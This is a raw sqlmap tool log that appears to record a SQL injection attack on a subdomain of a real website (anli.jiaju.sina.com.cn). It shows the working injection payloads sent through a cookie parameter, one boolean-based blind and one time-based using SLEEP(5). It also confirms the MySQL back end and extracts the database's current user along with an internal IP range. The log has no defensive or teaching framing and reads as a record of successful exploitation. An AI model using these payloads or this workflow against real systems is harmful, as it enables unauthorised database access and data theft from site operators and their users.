 [15:35:57] [INFO] parsing HTTP request from 'C:\Users\Liuan\Desktop\anli.jiaju.
sina.com.cn\sql.txt'
C:\Users\Liuan\Desktop\anli.jiaju.sina.com.cn\sql.txt
custom injection marking character ('*') found in option '--headers/--user-agent
/--referer/--cookie'. Do you want to process it? [Y/n/q] y
[15:35:57] [INFO] resuming back-end DBMS 'mysql'
[15:35:57] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: Cookie #1* ((custom) HEADER)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: currCityId=225; currCityDomain=bj; currCityName=-8371' OR 2028=2028
AND 'vugw'='vugw
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: currCityId=225; currCityDomain=bj; currCityName=bj' AND (SELECT * F
ROM (SELECT(SLEEP(5)))iymN) AND 'hTqZ'='hTqZ
---
[15:35:59] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[15:35:59] [INFO] fetching current user
[15:35:59] [WARNING] reflective value(s) found and filtering out
[15:35:59] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:35:59] [INFO] retrieved: supportsjiaju@10.71.32.%
current user: 'supportsjiaju@10.71.32.%'
[15:37:11] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\anli.jiaju.sina.com.cn'
[*] shutting down at 15:37:11